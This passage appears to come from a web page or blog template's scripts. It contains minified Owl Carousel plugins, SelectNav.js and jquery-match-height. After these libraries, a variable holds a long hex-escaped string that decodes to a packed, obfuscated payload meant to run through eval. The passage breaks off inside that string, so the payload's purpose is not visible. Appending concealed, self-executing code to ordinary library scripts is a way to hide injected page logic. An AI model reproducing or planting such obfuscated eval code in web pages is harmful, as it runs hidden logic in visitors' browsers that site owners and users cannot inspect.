this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x